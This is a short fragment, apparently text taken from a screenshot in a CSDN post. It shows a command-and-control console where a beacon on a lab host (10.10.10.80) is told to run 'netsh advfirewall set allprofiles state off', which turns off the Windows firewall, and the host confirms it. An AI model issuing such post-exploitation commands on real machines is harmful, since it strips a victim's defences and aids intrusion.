 事件日志 X 监听器 X Beacon 10.10.10.80@4016 X
beacon> shell netsh advfirewall set allprofiles state off
[*] Tasked beacon to run: netsh advfirewall set allprofiles state off
[+] host called home, sent: 74 bytes
[+] received output:
确定。
CSDN @Malabis